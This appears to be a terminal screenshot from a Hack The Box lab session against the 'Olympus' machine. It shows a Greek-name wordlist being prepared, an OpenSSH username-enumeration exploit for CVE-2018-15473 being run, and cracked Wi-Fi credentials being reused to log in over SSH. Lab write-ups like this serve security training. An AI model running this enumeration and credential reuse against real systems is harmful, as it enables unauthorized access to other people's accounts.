 Applications Places Terminal Sun 17:53 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
thetis
tiresias
titan
tithonus
triton
troilus
tyche
typhon
urania
uranus
zetes
zethus
zeus
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# tr A-Z a-z< greekchars.txt  > greek-myth.lst
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# rm greekchars.txt
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# less greek-myth.lst
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py --port 2222 --userList greek-myth.lst 10.10.10.83
icarus is a valid user!
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# cd ..
root@htb:~/htb/boxes/olympus# ls
captured.cap  captured.hccapx  CVE-2018-15473-Exploit  dns  nmap  PleaseSub  ssidcracked
root@htb:~/htb/boxes/olympus# cat ssidcracked
Too_cl0se_to_th3_Sun:flightoficarus
root@htb:~/htb/boxes/olympus# ssh icrarus@10.10.10.83
^C
root@htb:~/htb/boxes/olympus# ssh -p 2222 icrarus@10.10.10.83
icrarus@10.10.10.83's password:
Permission denied, please try again.
icrarus@10.10.10.83's password:
Permission denied, please try again.
icrarus@10.10.10.83's password:
root@htb:~/htb/boxes/olympus# ssh -p 2222 icarus@10.10.10.83
icarus@10.10.10.83's password:
Permission denied, please try again.
icarus@10.10.10.83's password:
Last login: Sun Apr 15 16:44:40 2018 from 10.10.14.4
icarus@620b296204a3:~$
[HTB-0] 0:openvpn  1:DNS Recon  2:HTTP- 3:ssh* "htb" 17:53 16-Sep-18